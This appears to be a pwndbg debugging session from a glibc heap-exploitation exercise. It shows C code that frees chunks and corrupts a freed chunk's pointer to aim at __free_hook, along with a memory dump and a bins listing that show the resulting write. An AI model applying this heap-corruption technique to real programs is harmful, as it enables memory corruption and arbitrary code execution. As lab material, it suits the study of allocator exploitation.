 35 size_t *g2 = calloc(1,0x18);
36
37 free(p1);
38 size_t *g3 = calloc(1,0x438);
39 free(p2);
40
41 p1[3] = (size_t)(free_hook-0x28);
42 size_t *g4 = calloc(1,0x438);
43
► 44 calloc(1,0x3b0);
45 p1[3] = (size_t)(0x4055f0);
46 calloc(1,0x410);
47 calloc(1,0x50);
48
49
50 //smallbins[1]
51 s1 = calloc(1,0x420);
52 pad = calloc(1,0x120);
53 free(s1);
54 calloc(1,0x380);
55 calloc(1,0x100);
56 //smallbins[2]
57 s2 = calloc(1,0x420);
58 pad = calloc(1,0x120);
59 free(s2);
pwndbg> x/20gx free_hook-0x20
0x7ffff7faeb08 <fork_handlers+1544>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb18 <__attr_list_lock>: 0x0000000000000000 0x0000000000405a40
0x7ffff7faeb28 <__free_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb38 <next_to_use>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb48 <using_malloc_checking>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb58 <list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb68 <free_list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb78 <dumped_main_arena_start>: 0x0000000000000000 0x0000000000000080
0x7ffff7faeb88 <pedantic>: 0x0000000000000000 0x0000000000000000
0x7ffff7faeb98 <abortfunc>: 0x0000000000000000 0x0000000000000000
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
0x400: 0x4055f0 —▸ 0x405a40 —▸ 0x7ffff7fabfd0 (main_arena+1104) ◂— 0x4055f0
pwndbg>